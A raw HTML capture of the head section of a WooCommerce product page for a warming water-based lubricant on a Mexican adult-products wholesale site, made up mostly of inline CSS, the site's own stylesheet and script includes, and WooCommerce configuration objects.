

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/id-sensation-warming-water-based-1-oz/
body_size: 168861
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Id Sensation Warming Water-Based 1 Oz &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fid-sensation-warming-water-based-1-oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fid-sensation-warming-water-based-1-oz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/1497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/id-sensation-warming-water-based-1-oz/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=1497' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

